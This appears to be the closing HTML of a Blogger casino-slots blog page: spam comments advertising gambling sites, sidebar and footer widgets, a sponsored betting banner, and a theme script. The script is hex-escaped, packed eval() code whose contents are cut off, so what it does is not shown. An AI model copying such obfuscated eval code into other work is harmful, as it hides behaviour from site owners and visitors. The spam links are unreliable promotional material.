data-comment-id="984892367846272171">Reply</a><span class="item-control blog-admin blog-admin pid-1635158917"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/984892367846272171">Delete</a></span></span></div><div class="comment-replies"><div id="c984892367846272171-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c984892367846272171-ra" class="thread-chrome thread-expanded"><div></div><div id="c984892367846272171-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="984892367846272171">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c984892367846272171-ce"></div></li><li class="comment" id="c4785864048613846967"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14098927705389450248" rel="nofollow">jon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1650098529154#c4785864048613846967">16 April 2022 at 10:42</a></span></div><p class="comment-content">Nice post! This is a very nice blog that I will definitively come back to more times this year! Thanks for informative post. <a href="https://www.88vin.shop/" rel="nofollow">88vin</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4785864048613846967">Reply</a><span class="item-control blog-admin blog-admin pid-202087197"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4785864048613846967">Delete</a></span></span></div><div class="comment-replies"><div id="c4785864048613846967-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4785864048613846967-ra" class="thread-chrome thread-expanded"><div></div><div id="c4785864048613846967-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4785864048613846967">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4785864048613846967-ce"></div></li><li class="comment" id="c2700669042084428220"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04613523438574958124" rel="nofollow">Blogger </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1655693031035#c2700669042084428220">20 June 2022 at 04:43</a></span></div><p class="comment-content">Just  wanna  remark  on few general things, The website style and style articles <a href="https://www.5g999.co/baccarat" rel="nofollow"> สนใจสม&#3633;ครบาคาร&#3656;า คล&#3636;กท&#3637;&#3656;น&#3637;&#3656; </a> is very  good  : It&#39;s fantastic. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2700669042084428220">Reply</a><span class="item-control blog-admin blog-admin pid-1145829960"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2700669042084428220">Delete</a></span></span></div><div class="comment-replies"><div id="c2700669042084428220-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2700669042084428220-ra" class="thread-chrome thread-expanded"><div></div><div id="c2700669042084428220-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2700669042084428220">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2700669042084428220-ce"></div></li><li class="comment" id="c3347056300317308292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01537260446365026986" rel="nofollow">queenclub88</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1665488645677#c3347056300317308292">11 October 2022 at 13:44</a></span></div><p class="comment-content"> <a href="https://ufabet888.live/" rel="nofollow">lion คาส&#3636;โน ทางเข&#3657;าpg slot auto ม&#3639;อถ&#3639;อ </a> เม&#3639;&#3656;อบรรล&#3640;ธรรม สเตเด&#3637;&#3657;ยม ส&#3656;วนของในถ&#3640;งพลาสต&#3636;กผมฝากให&#3657;พ&#3637;&#3656;แป&#3658;ะนำไปจ&#3633;ดการต&#3656;อ เธออธ&#3636;บายให&#3657;ผมฟ&#3633;งต&#3656;อถ&#3638;งเร&#3639;&#3656;องราวหล&#3633;งจากน&#3633;&#3657;น เต&#3636;ม ก&#3655;ต&#3657;องไปในต&#3633;วเม&#3639;องซ&#3638;&#3656;งใกลอย&#3641;&#3656; หร&#3639;อ สำหร&#3633;บผม แนะนำเกม พ&#3637;&#3656;ทอปด&#3641;ร&#3657;อนรนมากกว&#3656;าปกต&#3636; แต&#3656;ต&#3657;องใช&#3657;เวลาเก&#3655;บเง&#3636;นดาวน&#3660;จำนวนมากให&#3657;ได&#3657;ก&#3656;อน ไม&#3656;ว&#3656;าจะเ ท&#3633;บถมก&#3633;นอย&#3641;&#3656;ก&#3637;&#3656;ศพ ไม&#3656;ร&#3633;กย&#3633;งไง เป&#3655;นเกมไพ&#3656;ท&#3637;&#3656;ม&#3637;ร&#3641;ปแบบการเล&#3656;นท&#3637;&#3656;ง&#3656;าย 2 จะบอกว&#3656;าโคตรม&#3637;ความส&#3640;ขอ&#3656;ะ ป&#3657;าสวยย&#3633;นต&#3633;วข&#3638;&#3657;นมาน&#3633;&#3656;งได&#3657;แค&#3656;คร&#3638;&#3656;งเด&#3637;ยวสายตาของเธอก&#3655;เห&#3655;นเงาร&#3656;างจำนวนมากกำล&#3633;งน&#3633;&#3656;งร&#3640;มก&#3636;นถาดอาหารคาวหวานของเธออย&#3641;&#3656;ในห&#3657;องนอนของต&#3633;วเอง ล&#3641;กสถ&#3636;ต&#3636; อย&#3641;&#3656;ต&#3633;&#3657;งนาน 50 Tai และ กยศ เห&#3655;นผลช&#3633;วร&#3660;dg</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3347056300317308292">Reply</a><span class="item-control blog-admin blog-admin pid-254905710"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3347056300317308292">Delete</a></span></span></div><div class="comment-replies"><div id="c3347056300317308292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3347056300317308292-ra" class="thread-chrome thread-expanded"><div></div><div id="c3347056300317308292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3347056300317308292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3347056300317308292-ce"></div></li><li class="comment" id="c2639795991437670816"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1750215388341#c2639795991437670816">18 June 2025 at 04:56</a></span></div><p class="comment-content">&quot;도박꾼 카지노 커뮤니티 Best Casino Community Gamblers <a href="javascript:void(0);" rel="nofollow">카지노커뮤니티</a> Best Casino Community Gamblers&quot;<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2639795991437670816">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2639795991437670816">Delete</a></span></span></div><div class="comment-replies"><div id="c2639795991437670816-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2639795991437670816-ra" class="thread-chrome thread-expanded"><div></div><div id="c2639795991437670816-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2639795991437670816">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2639795991437670816-ce"></div></li><li class="comment" id="c1070126637293482393"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1750215399097#c1070126637293482393">18 June 2025 at 04:56</a></span></div><p class="comment-content">&quot;도박꾼 카지노 커뮤니티 Best Slot Community Gamblers <a href="javascript:void(0);" rel="nofollow">슬롯커뮤니티</a> Best Casino Community Gamblers&quot;<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1070126637293482393">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1070126637293482393">Delete</a></span></span></div><div class="comment-replies"><div id="c1070126637293482393-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1070126637293482393-ra" class="thread-chrome thread-expanded"><div></div><div id="c1070126637293482393-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1070126637293482393">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1070126637293482393-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5961850070873388786"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6968771197351687620?po=5961850070873388786&hl=en-GB&saa=85391&origin=http://www.netentcasinos.biz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.netentcasinos.biz/feeds/5961850070873388786/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="https://www.stake.com/?c=7df5d3f72a" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>
<img alt='NetEnt Free Round Widget - Genius!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s72-c/starburst+widget.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>NetEnt Free Round Widget - Genius!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html'>NetEnt to release Jack and the Beanstalk Slot</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>
<img alt='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s72-c/TwinSpinDeluxe-screenshot-1-netent.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>Twin Spin Deluxe Coming Soon: Twin Spin on Steroids</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>New Slots</h2>
<div class='widget-content'>
[3,Uudet Kolikkokoneet,post-tag]
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Featured'>Featured</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://www.netentcasinos.biz/2017/11/'>November (12)</option>
<option value='http://www.netentcasinos.biz/2013/06/'>June (3)</option>
<option value='http://www.netentcasinos.biz/2013/05/'>May (2)</option>
<option value='http://www.netentcasinos.biz/2012/10/'>October (12)</option>
<option value='http://www.netentcasinos.biz/2012/07/'>July (5)</option>
<option value='http://www.netentcasinos.biz/2012/01/'>January (2)</option>
<option value='http://www.netentcasinos.biz/2011/12/'>December (4)</option>
<option value='http://www.netentcasinos.biz/2011/11/'>November (10)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Campaign'>Campaign</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Casino'>Casino</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Game%20Release'>Game Release</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Video%20Slot'>Video Slot</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Business</h2>
<div class='widget-content'>
[3,Design,post-tag]
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#2980b9;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgGgQSdt2YFo6phKu42DOsDVpBaGnUchNsYv6KEjt39tXSx60qsLLhTdjNZ_iEyeiuhl-OB3PVAAZvCcn2NClSve74r61gxLOAw6wbMYEroyxEyUvuPgwjiigi9ram0w4PF5khmTdrEc/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c